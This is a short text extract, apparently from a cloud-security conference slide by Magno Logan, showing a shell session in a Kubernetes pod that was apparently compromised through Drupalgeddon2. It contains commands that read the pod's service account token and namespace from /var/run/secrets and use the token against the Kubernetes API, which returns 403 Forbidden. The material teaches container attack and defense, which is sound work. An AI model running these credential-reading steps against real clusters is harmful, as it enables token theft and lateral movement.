 {
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/api\"",
"reason": "Forbidden",
"details": {
},
"code": 403
}
drupalgeddon2>> TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
drupalgeddon2>> NS=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api --header "Authorization: Bearer $TOKE
N"
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/api\"",
"reason": "Forbidden",
"details": {
},
"code": 403
}
drupalgeddon2>> cat $TOKEN
drupalgeddon2>> cat TOKEN
drupalgeddon2>>
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org